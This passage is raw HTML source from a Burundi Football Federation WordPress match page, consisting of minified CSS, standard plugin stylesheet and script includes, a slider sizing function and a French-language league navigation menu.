1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/" />
<link rel='shortlink' href='https://ffb.bi/?p=5019' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fles-jeunes-athletiques-vs-aigle-noir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fles-jeunes-athletiques-vs-aigle-noir%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_match-template-default single single-joomsport_match postid-5019 do-etfw no-breadcrumb les-jeunes-athletiques-vs-aigle-noir wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_433605131768898593" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
